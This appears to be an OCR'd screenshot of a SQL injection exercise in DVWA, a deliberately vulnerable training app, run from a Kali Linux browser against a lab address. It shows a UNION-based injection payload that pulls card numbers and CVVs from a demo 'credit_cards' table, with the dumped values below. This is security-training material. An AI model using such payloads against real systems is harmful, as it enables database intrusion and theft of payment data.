 12:31
Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli/?id=%25'+union+select+ccnumber%2C+ccv+from+owasp10
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB OffSec Google Hacking DB Shodan Webmii Network Query Tool
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' union select ccnumber, ccv from owasp10.credit_cards#
First name: 4444111122223333
Surname: 745
ID: %' union select ccnumber, ccv from owasp10.credit_cards#
First name: 7746536337776330
Surname: 722
ID: %' union select ccnumber, ccv from owasp10.credit_cards#
First name: 8242325748474749
Surname: 461
ID: %' union select ccnumber, ccv from owasp10.credit_cards#
First name: 7725653200487633
Surname: 230
ID: %' union select ccnumber, ccv from owasp10.credit_cards#
First name: 1234567812345678
Surname: 627
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection